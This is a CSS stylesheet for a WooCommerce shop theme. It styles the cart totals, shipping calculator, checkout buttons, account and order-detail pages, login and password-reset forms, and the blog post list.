#content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p:first-child {
	margin:0;
}

#content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form p span{
	display:inline-block;
	margin:0;
	width:100%;
}

#content .cart-collaterals  button,
.woocommerce #content .cart-collaterals  button,
.woocommerce-page #content .cart-collaterals  button{
	/*box-shadow: none; 
	-moz-box-shadow:none;
	-webkit-box-shadow: none;*/
} 

#content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce #content .cart-collaterals .shipping_calculator .shipping-calculator-form button:before,
.woocommerce-page #content .cart-collaterals .shipping_calculator .shipping-calculator-form  button:before {
	display:none;
}

#content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code,
.woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code {
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	height:25px;
	font-size:11px;
	line-height:24px;
	padding:2px 8px;
	width:100%;
	max-width: 380px;
	border:1px solid #e6e6e6;
	background: #fff;
	margin-bottom: -5px;
	display: block;
}
#content .cart-collaterals .shipping_calculator abbr,
.woocommerce #content .cart-collaterals .shipping_calculator abbr,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr {
	font-size:0;
	color:transparent;
	border: none
}

#content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce #content .cart-collaterals .shipping_calculator abbr:after,
.woocommerce-page #content .cart-collaterals .shipping_calculator abbr:after {
	color:#FF0000;
	display:inline-block;
	content:"*";
	font-size:14px;
	margin-left:2px;
}

#content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce #content .cart-collaterals .shipping_calculator p.wd_shipping_bt,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.wd_shipping_bt {
	margin:-7px 0 5px;
	display:inline-block;
	width:100%;
}

#content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce #content .cart-collaterals .shipping_calculator p.form-row-wide,
.woocommerce-page #content .cart-collaterals .shipping_calculator p.form-row-wide {
margin-bottom:2px;
}

html .woocommerce form .form-row label, html .woocommerce-page form .form-row label{
	line-height: 20px;
	margin:  0 0 4px;
}

#content .cart-collaterals .shipping_calculator select,
.woocommerce #content .cart-collaterals .shipping_calculator select,
.woocommerce-page #content .cart-collaterals .shipping_calculator select,
#content .cart-collaterals .shipping_calculator input.input-text {
	margin:0 0 15px;
	width: 100%;
}

#content .cart-collaterals .shipping_calculator .button,
.woocommerce #content .cart-collaterals .shipping_calculator .button,
.woocommerce-page #content .cart-collaterals .shipping_calculator .button {

}

#content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce #content .cart-collaterals .shipping_calculator .wd_shipping_last,
.woocommerce-page #content .cart-collaterals .shipping_calculator .wd_shipping_last {

}
/* Cart Totals */

#content .cart-collaterals .cart_totals ,
.woocommerce #content .cart-collaterals .cart_totals ,
.woocommerce-page #content .cart-collaterals .cart_totals {
    text-align: left;
	margin-bottom:20px;
}
#content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce #content .cart-collaterals .cart_totals .wd_total_wrapper,
.woocommerce-page #content .cart-collaterals .cart_totals .wd_total_wrapper{border-width:0 1px 1px 1px;border-style:solid;border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.cart-collaterals .wd_title_cart a, .cart-collaterals .wd_title_cart .heading-title{
	font-size: 14px;
	font-weight:bold;
	color: #1e1e1e;
	padding-bottom: 11px;
	line-height: 100%
}
.cart_totals  .total th, .checkout_total_tb .total th {color: #1e1e1e; font-size: 14px; font-weight: 700;}
.cart_totals  .total td span.amount, .checkout_total_tb .total td span.amount {color: #1e1e1e; font-size: 16px;}

.checkout_total_tb {margin: 18px 0px 30px 0px; border: none}
.checkout_total_tb th, .checkout_total_tb  td{ padding-bottom: 5px; vertical-align: text-bottom; border: none; padding-right: 0}

#content .cart-collaterals .cart_totals h2 ,
.woocommerce #content .cart-collaterals .cart_totals h2 ,
.woocommerce-page #content .cart-collaterals .cart_totals h2 {
    margin-top: -10px;
	line-height: 100%;
	padding-bottom: 3px
}

#content .cart-collaterals .cart_totals > form,
.woocommerce #content .cart-collaterals .cart_totals > form,
.woocommerce-page #content .cart-collaterals .cart_totals > form {
    width: 100%;
    padding-left: 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin-left: 0;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
	border: none;
	 padding: 5px 0 0;
}

#content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce #content .cart-collaterals .cart_totals tr.total th strong,
.woocommerce-page #content .cart-collaterals .cart_totals tr.total th strong {
	line-height:23px;
	font-weight:normal;
}
#content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.shipping td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.shipping td span.amount{font-weight:normal}

#content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount,
.woocommerce-page #content .cart-collaterals .cart_totals tr.cart-subtotal td span.amount{}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	border:0;
	padding:0;
	vertical-align:top;
	padding:0 0 15px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping td, 
.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.shipping th {
	line-height:26px;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr td {
	text-align:right;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr th {
	width:90px;
	font-weight:normal;
	text-align:left;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal th strong,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.cart-subtotal td strong {
	font-weight:normal;
	padding-bottom:0!important;
	display:inline-block;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td,
.cart-collaterals .cart_totals .cart_totals_wrapper tr.total th,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total th {
	padding-bottom:0;
}

.cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount,
.woocommerce .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount, 
.woocommerce-page .cart-collaterals .cart_totals .cart_totals_wrapper tr.total td .amount {
	font-size:34px;
	line-height:36px;
	font-weight:normal;
}

.cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce .cart-collaterals .cart_totals table tr.total td span.amount, 
html .woocommerce-page .cart-collaterals .cart_totals table tr.total td span.amount {
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table {
	padding:14px 20px 10px;
	border: none
}

.cart-collaterals .cart_totals table td strong, 
html .woocommerce .cart-collaterals .cart_totals table td strong, 
html .woocommerce-page .cart-collaterals .cart_totals table td strong {
	font-size:13px;
	font-weight:bold;
	color:#202020;
}

.cart-collaterals .cart_totals table, 
html .woocommerce .cart-collaterals .cart_totals table, 
html .woocommerce-page .cart-collaterals .cart_totals table th strong {}

html ul#shipping_method li input,
html .woocommerce ul#shipping_method li input, 
html .woocommerce-page ul#shipping_method li input {
	float:right;
	margin:0 2px 0 10px;
	position:relative;
	top:3px;
}

#content .cart-collaterals .cart_totals form, 
.woocommerce #content .cart-collaterals .cart_totals form, 
.woocommerce-page #content .cart-collaterals .cart_totals form {
	width:100%;
	padding:0px;
}


#content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals form .checkout-button-visible {
	margin-bottom:20px;
}

#content .cart-collaterals form .wd_update_button_visible, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible,
#content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#fafafa;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#c5c5c5;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#505050;
	font-weight:normal;
}
#content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals form .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals form .wd_update_button_visible:hover,
#content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .wd_update_button_visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .wd_update_button_visible:hover{
}
#content .cart-collaterals form .checkout-button-visible, 
.woocommerce #content .cart-collaterals form .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible,
#content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible {
	width:100%;
	margin:0 0 5px;
	border-width:1px;
	border-style:solid;
	border-color:#67c000;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color:#549c00;
	background:#fafafa;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#fff;
	font-weight:normal;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

#content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:hover,
#content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:hover{
}

#content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:after,
#content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:auto;
	height:1px;
}

/* CROSS SELL */
.woocommerce #content .cart-collaterals .cross-sells, 
.woocommerce-page #content .cart-collaterals .cross-sells {
	margin:30px 0 0 0;
	width:100%;
	padding:0 10px;
}

.woocommerce #content .cart-collaterals .cross-sells h2, 
.woocommerce-page #content .cart-collaterals .cross-sells h2 {
	font-size:30px;
	font-weight:normal;
	line-height:32px;
	text-transform:none;
	display:inline-block;
	margin:0 110px 0 0;
	margin-bottom:30px;
	position:relative;
	
}
.woocommerce #content .cart-collaterals .cross-sells:hover h2:before, 
.woocommerce-page #content .cart-collaterals .cross-sells:hover h2:before 
{
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}
#content .cart-collaterals .cross-sells .cross_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper {
	display:block;
	padding:20px 0;
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li {
	width:25%;
	margin:0 0 20px;
}

.woocommerce #content .span12 .cart-collaterals .cross-sells , 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells {
	padding:0;
} 

.woocommerce #content .span12 .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells ul.products li {
	width:50%
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li > div, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li > div {
	padding:0 10px;
}

#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
	height:auto!important;
}
#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul{position:relative!important;height:auto!important}

/* 3 - PAGE MY ACCOUNT */
.wd_myaccount_menu{
	background: rgba(0, 0, 0, 0.79);
	border:1px solid #000;
	position: fixed;
	bottom:15px;
	right: 15px;
	min-width:150px;
	z-index: 100;
}
.wd_myaccount_menu li {
	list-style: none;
	padding:3px 15px
}
.wd_myaccount_menu li  a {
	line-height:16px
}
.wd_myaccount_menu li  a:hover{
	text-decoration: underline
}
.wd_myaccount_menu .title{
	text-transform: uppercase;
	border-bottom: 1px solid #dadada;
	padding:5px 15px;
	font-weight: bold;
	font-size: 14px;
}
.myaccount_user strong {
    font-weight: normal;
    text-transform: uppercase;
    font-size: 14px;
}

.myaccount_user a {
    font-size: 13px;
}
.myaccount_user a:hover{text-decoration:underline}
.myaccount_user a {margin-right:10px}
.myaccount_user .wd_logout{margin-right:0px}
.myaccount_user .wd_logout:hover{text-decoration:none}

html h2.recent-order-title, html h2.my-address-title ,
html .woocommerce .order-detail-box h2{
    font-size: 14px;
	line-height:18px;
	padding:0 0 0 0px;
	position:relative;
	margin-bottom: 26px;
	color: #101010;
}
.recent-order-title > div, .my-address-title > div {display:inline-table; color: #f1f1f1; padding-left: 20px; position:relative; margin-right: 10px;}

.recent-order-title span, .my-address-title span{
	position: relative;
	width: 40px; height: 50px;
	background-color: #000;
	background-image: -moz-linear-gradient(-45deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 20%, rgba(255,255,255,0.3) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(20%,rgba(255,255,255,0)), color-stop(50%,rgba(255,255,255,0.3)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(135deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border-radius: 3px;-webkit-border-radius: 3px; -moz-border-radius: 3px;
	margin:0 8px -8px 0;
	font-size:0;
	display: inline-block
	
}
.recent-order-title span:before{
	position: absolute;
	bottom:5px;
	right: 50%;
	margin-right: -15px;
	color: #d5d5d4;
	font-size:26px
}

.my-address-title span:before{
	content:"@";
	position: absolute;
	bottom:10px;
	right: 50%;
	margin-right: -10px;
	color: #d5d5d4;
	font-size:22px;
	font-weight: 700;
}

#content table.my_account_orders td.order-number a:hover, 
.woocommerce #content table.my_account_orders td.order-number a:hover, 
.woocommerce-page #content table.my_account_orders td.order-number a:hover{text-decoration:underline}

#content table.my_account_orders,
.woocommerce #content table.my_account_orders, 
.woocommerce-page #content table.my_account_orders {
	font-size:11px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border: 1px solid #dadada;
	margin-bottom: 30px;
}

#content table.my_account_orders thead th,
html .woocommerce #content table.my_account_orders thead th, 
html .woocommerce-page #content table.my_account_orders thead th {
	padding:10px 30px;
	font-weight:normal;
	border: 1px solid #dadada;
	font-weight:400;
	font-size:10px;
	text-align: left
}
#content table.my_account_orders td,
.woocommerce #content table.my_account_orders td, 
.woocommerce-page #content table.my_account_orders td{
	text-align: left;
	padding:10px 30px;
}
/* border th3 + th4 */
#content table.my_account_orders th.order-total,
.woocommerce #content table.my_account_orders th.order-total, 
.woocommerce-page #content table.my_account_orders th.order-total,
#content table.my_account_orders td.order-total,
.woocommerce #content table.my_account_orders td.order-total, 
.woocommerce-page #content table.my_account_orders td.order-total{border-right:0}

#content table.my_account_orders th.order-total span,
.woocommerce #content table.my_account_orders th.order-total span, 
.woocommerce-page #content table.my_account_orders th.order-total span,
#content table.my_account_orders td.order-total span,
.woocommerce #content table.my_account_orders td.order-total span, 
.woocommerce-page #content table.my_account_orders td.order-total span {

}

/**/

#content table.my_account_orders td .amount,
.woocommerce #content table.my_account_orders td .amount, 
.woocommerce-page #content table.my_account_orders td .amount {
	margin-right:2px;
	font-weight:normal;
}

#content table.my_account_orders td.order-status,
.woocommerce #content table.my_account_orders td.order-status, 
.woocommerce-page #content table.my_account_orders td.order-status {
   font-weight:normal;
}
.woocommerce table.my_account_orders .order-actions .view, .woocommerce-page table.my_account_orders .order-actions .view {
color: #000;text-transform: uppercase; font-size: 10px;
}
#content table.my_account_orders td.order-actions,
.woocommerce #content table.my_account_orders td.order-actions, 
.woocommerce-page #content table.my_account_orders td.order-actions {
	text-align:center;
}

#content table.my_account_orders td.order-actions a.button,
.woocommerce #content table.my_account_orders td.order-actions a.button, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	font-weight:normal;
	text-transform:none;
	font-size:13px;
	margin:0 0 0 5px;
	line-height:14px;
	height:auto;
}

#content table.my_account_orders td.order-actions a.button:hover,
.woocommerce #content table.my_account_orders td.order-actions a.button:hover, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:hover {
	text-decoration:underline;
}

#content table.my_account_orders td.order-actions a.button:first-child,
.woocommerce #content table.my_account_orders td.order-actions a.button:first-child, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:first-child {
	margin-left:0;
}

#content table.my_account_orders td.order-actions a.button:before,
.woocommerce #content table.my_account_orders td.order-actions a.button:before, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:before {
	display:none;
}

/* Address */



#content .addresses .address,
.woocommerce #content .addresses .address,
.woocommerce-page #content .addresses .address {
    position: relative;
}

#content .addresses h3,
.woocommerce #content .addresses h3,
.woocommerce-page #content .addresses h3 {
    font-size:12px;
	line-height:18px;
    padding:0 30px 0 0;
	font-weight:400;
	letter-spacing:0;
	margin:0 0 10px;
	color: #3db0c1;
}
/*
#content .addresses .footer a,
.woocommerce #content .addresses .footer a,
.woocommerce-page #content .addresses .footer a {
	color:#222;
}
#content .addresses .footer a:hover,
.woocommerce #content .addresses .footer a:hover,
.woocommerce-page #content .addresses .footer a:hover {
	text-decoration: underline
} */
#content .addresses .edit,
.woocommerce #content .addresses .edit,
.woocommerce-page #content .addresses .edit {
    display: inline-block;
    font-size: 11px;
    line-height: 18px;
    margin-top: 1px;
	margin-bottom:10px;
	color:#222;
}

 #content .addresses .edit:hover
.woocommerce #content .addresses .edit:hover,
.woocommerce-page #content .addresses .edit:hover {
	text-decoration:underline;
}

#content .addresses ,
.woocommerce #content .addresses ,
.woocommerce-page #content .addresses {
    padding: 0;
}

#content .addresses address,
.woocommerce #content .addresses address,
.woocommerce-page #content .addresses address {
    font-style: normal;
	margin-bottom: 13px
}

.myaccount_address {
	margin:0 0 20px;
}


/* 4 - ORDER DETAIL */

.order-info mark.order-status {
}

.order-detail-title,
.custom-detail-title  {
	font-size:16px;
	line-height:18px;
	padding:0 0 0 30px;
	position:relative;
	margin-top:30px;
}



.wd_review_payment h2 {
	font-size:16px;
	font-weight:bold;
	line-height:18px;
}

 #content ul.order_details,
.woocommerce #content ul.order_details, 
.woocommerce-page #content ul.order_details {
	margin-bottom:9px;
}

 #content ul.order_details > li,
.woocommerce #content ul.order_details > li, 
.woocommerce-page #content ul.order_details > li {
	margin-bottom:10px;
}

 #content table.order_details,
.woocommerce #content table.order_details, 
.woocommerce-page #content table.order_details {
    border-width: 1px 0 1px 1px;
	border-style:solid;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce #content .order_details thead th, 
.woocommerce-page #content .order_details thead th {
	padding:15px 20px;
	border-width:0 1px 1px 0;
	border-style:solid;
	font-weight:normal;
	text-align:left;
}

.woocommerce #content .order_details thead th.product-total, 
.woocommerce-page #content .order_details thead th.product-total {
}

#content .order_details tbody th,
.woocommerce #content .order_details tbody th, 
.woocommerce-page #content .order_details tbody th {
	text-align:left;
}

#content .order_details tbody td,
.woocommerce #content .order_details tbody td, 
.woocommerce-page #content .order_details tbody td {
	padding: 15px 20px;
	border-width:0 1px 0 0;
	border-style:solid;
}

#content .order_details tbody td.product-total,
.woocommerce #content .order_details tbody td.product-total, 
.woocommerce-page #content .order_details tbody td.product-total {
}

#content .order_details tfoot th,
.woocommerce #content .order_details tfoot th, 
.woocommerce-page #content .order_details tfoot th {
	padding: 15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
	border-color: #dadada;
	font-weight:normal;
	text-align:left;
}

#content .order_details tfoot td, 
.woocommerce #content .order_details tfoot td, 
.woocommerce-page #content .order_details tfoot td {
	padding:15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
}

.woocommerce #content .order_details small, 
.woocommerce-page #content .order_details small {
	font-size:13px;
	margin-left:5px;
}

#content .order_details li,
.woocommerce #content .order_details li, 
.woocommerce-page #content .order_details li {
	list-style:none;
}

#content .order_details li strong,
.woocommerce #content .order_details li strong, 
.woocommerce-page #content .order_details li strong {
	font-weight:normal;
	color:#202020;
}

.customer_details dt {
	font-weight:normal;
}


/* 5 MY ACCOUNT */
#customer_login h2 {
	font-size:13px;
	font-weight:bold;
	display:block;
	clear:both;
}

#customer_login form .form-row label,
#customer_login .woocommerce form .form-row label, 
.woocommerce-page #customer_login form .form-row label {}
.woocommerce form.login .lost_password a:hover, 
.woocommerce-page form.login .lost_password a:hover{text-decoration:underline}

html #content #customer_login input.button,
html #content #customer_login .woocommerce input.button,
html #content .woocommerce-page #customer_login input.button,
html #content .lost_reset_password input.button,
html #content .woocommerce .lost_reset_password input.button,
html #content .woocommerce-page .lost_reset_password input.button {
	display: block;
	margin-bottom:10px
}

html #customer_login form .form-row.form-row-first,
html #customer_login .woocommerce form .form-row.form-row-first,
html .woocommerce-page #customer_login form .form-row.form-row-first,
html #customer_login form .form-row.form-row-last,
html #customer_login .woocommerce form .form-row.form-row-last,
html .woocommerce-page #customer_login form .form-row.form-row-last {
	width:100%;
	padding:0;
}

html #customer_login form input,
html #customer_login .woocommerce form input,
html .woocommerce-page #customer_login form input {
	max-width:400px;
}

/* 6 - LOST RESET PASSWORD */
.lost_reset_password {
	display:block;

}
.lost_reset_password > p.note{
	border: none;
	background:#fffed3	;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	margin:0 0 25px ;
	padding: 13px 20px
}
.woocommerce form.lost_reset_password  .form-row, .woocommerce-page form.lost_reset_password  .form-row{
	margin-bottom:16px
}


/*==============================================================*/
/*                 KIDPRARADISE VIII. BLOG PAGE                  */
/*==============================================================*/
.page-template-page-templatesblog-template-php .page-content {
	padding-bottom:20px;
	margin:0 0 40px;
	border-style:solid;
	border-width:0 0 1px;
}

/* CATAGORIES BLOG */

ul.list-posts {
	overflow:hidden;
	margin-bottom:20px;
}

ul.list-posts li {
    position: relative;
    overflow: hidden;
    display: block;
	padding:0 0 60px;
    border-width: 0 0 1px;
    border-style: solid;
}

ul.list-posts li.last {
    margin-bottom:0;
	padding-bottom:0;
	border:0;
}

ul.list-posts li .post-info-thumbnail {
	float:left;
}

ul.list-posts li .post-info-thumbnail a {
	display:inline-block;
	overflow:hidden;
	position:relative;
}

ul.list-posts li .post-info-thumbnail .thumbnail img {
    margin: 0;
    position: relative;
    z-index: 1;
}

ul.list-posts li .post-info-content {
	margin:0 0 0 280px;
	position:relative;
	top:-4px;
}

ul.list-posts li .post-info-content .post-title {
    margin:0 0 6px;
}

ul.list-posts li .post-info-content .post-title .heading-title {
    display: inline-block;
	font-size:30px;
	line-height:32px;
	text-transform:none;
	margin:0 0px 0 0;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
}

ul.list-posts li .wd-edit-link {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
}

ul.list-posts li .wd-edit-link a {
    font-size: 13px;
    margin: 0;
}
ul.list-posts li .wd-edit-link a:hover{text-decoration:underline}

ul.list-posts .post .time {
	margin:0 0 30px;
}

ul.list-posts li .post-info-content p{margin-bottom:42px}

ul.list-posts .post .time br {
	display:none;
}

ul.list-posts .post .author,
ul.list-posts .portfolio .author {
	display:inline-block;
	position:relative;
	margin:0 20px 0 0;
}
ul.list-posts .post .post-info-meta, .blog-detail-temp .single-content .post-info-meta{line-height: 15px; position:relative; padding-bottom: 9px; color: #a0a0a0;font-size: 11px;}
/*ul.list-posts .post .post-info-meta:before, .blog-detail-temp .single-content .post-info-meta:before {
content: "";
position: absolute;
top: auto;
right: auto;
left: 0;
bottom: 0;
background: #e6e6e6;
height: 1px;
width: 20px;
} */
ul.list-posts .post .post-info-meta .date-time {color: #a0a0a0; font-size:10px;}

ul.list-posts .post .author a,
ul.list-posts .portfolio .author a {
	text-transform:capitalize;
}

ul.list-posts .post .author a:hover,
ul.list-posts .portfolio .author a:hover {
	text-decoration:underline;
}

ul.list-posts li .post-info-content .cat-links {
    display: inline-block;
	width:100%;
	margin:0 0 10px;
}

ul.list-posts li .post-info-content .cat-links a {
	font-weight:bold;
}

ul.list-posts li .post-info-content .cat-links a:hover {
	text-decoration:underline;
}

ul.list-posts .post .comments-count,
ul.list-posts .portfolio .comments-count {
	margin-right:20px;
}

ul.list-posts .post .read-more,
ul.list-posts .portfolio .read-more {
	padding-right:15px;
	position:relative;
	font-weight:normal;
	display: inline-block;
    margin-bottom: 13px;
}

ul.list-posts .post .read-more:after,
ul.list-posts .portfolio .read-more:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	left:auto;
	right:0;
	top:1px;
	bottom:auto;
	line-height:16px;	
}
ul.list-posts .post .read-more:hover span,
ul.list-posts .portfolio .read-more:hover span{text-decoration:underline}


/* SINGLE BLOG */
.wd-edit-link { display: none}
